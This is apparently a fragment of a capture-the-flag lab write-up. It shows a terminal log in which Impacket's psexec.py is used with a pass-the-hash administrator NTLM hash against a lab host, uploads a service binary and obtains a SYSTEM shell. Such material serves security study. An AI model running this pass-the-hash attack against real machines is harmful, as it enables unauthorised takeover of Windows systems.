 ┌──(alrikrr㉿yamato)-[~/clone/impacket/examples]
└─$ python3 psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file ayeiDeqH.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service ooBs on 10.10.10.161.....
[*] Starting service ooBs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>